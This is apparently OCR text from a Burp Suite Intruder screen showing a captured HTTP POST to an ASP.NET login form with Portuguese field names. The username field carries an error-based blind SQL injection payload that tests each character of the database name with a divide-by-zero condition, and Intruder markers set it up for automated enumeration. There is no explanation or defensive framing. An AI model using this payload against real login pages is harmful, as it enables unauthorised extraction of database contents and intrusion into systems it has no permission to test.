 Positions Add § Clear § Auto §
1 POST / HTTP/2
2 Content-Length: 701
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: pt-BR,pt;q=0.9
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19 __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
4cvpG0D%2FSgzrAs6999lS2r2gIQuf%2BxBxXooYRKJ6uankVXBUJFCITOvoAv106Yg1KFeBiXNp8O%2FX5js%2B45y9ZJvKAx8AUEdjBHaP2OIsmCmuNmH
S%2BwW2SKb1VMqPN1vFY2IHCuJ6D1BFIUbKr6tqkBaP40teNH48%2Fr5IKwNLcmn%2FCqeQ67%2FVaIerOcyEFUjBqmYqfX7v4E7t04Ihv5d%2BdA%3D%3D
&__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=
Xky%2BfkWDuxjn%2FgB3UqxkhCghWtALbFirDMyYzjbHGqhF0LDz3C%2FHbIJvehoL%2F5562U5Df%2FpXyMT17cRFisOpWIc%2Bkbi9vfnMsIqBE4yU9k4
MS2WSL8jxUD154%2FoTbhAqPBg0LGGZ8qyNbSjHDcJT2RTNxeYthP%2Fq0D8ZQOf98Cpu7oyQCVNRcJONBDvrGIg37bQ5ln7Xde3qpO654%2BDnPQ%3D%3D
&txtUsuario=','',''),'','')+AND+(CASE+WHEN+(SUBSTRING(DB_NAME(),1,1)='§Y§')+THEN+1/0+ELSE+0+END=1)--&txtSenha=a&
cmdLogin=Login&txtCPF=
Search 1 highlight 1 payload position Length: 1410